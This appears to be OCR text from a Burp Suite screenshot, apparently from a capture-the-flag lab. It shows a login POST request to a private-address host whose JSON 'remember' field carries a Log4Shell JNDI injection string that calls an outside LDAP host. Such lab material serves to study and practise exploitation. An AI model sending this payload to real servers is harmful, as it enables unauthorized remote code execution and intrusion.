 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /api/login HTTP/1.1
2 Host: 10.129.198.222:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.198.222:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.198.222:8443
10 Content-Length: 68
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"username":"test",
"password":"test",
"remember":"${jndi:ldap://10.10.14.67/test}",
"strict":true
}